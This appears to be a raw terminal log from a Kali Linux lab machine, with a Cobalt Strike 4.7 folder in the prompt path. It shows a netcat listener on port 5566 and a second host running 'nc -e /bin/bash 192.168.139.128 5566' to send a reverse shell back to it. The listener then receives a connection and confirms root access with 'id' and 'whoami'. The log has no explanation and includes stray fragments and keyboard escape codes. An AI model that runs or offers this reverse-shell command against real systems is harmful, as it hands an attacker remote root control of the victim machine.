 ┌──(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
└─# nc -lvvp 5566
139.128
listening on [any] 5566 ...
192.168.139.133: inverse host lookup failed: Host name lookup failure
connect to [192.168.139.128] from (UNKNOWN) [192.168.139.133] 48564
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
┌──(root㉿kali)-[/home/kali]
└─# nc -e /bin/bash 192.168.139.128 5566
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^
┌──(root㉿kali)-[/home/kali]
└─# nc -e /bin/bash 192.168.139.128 5566
139.133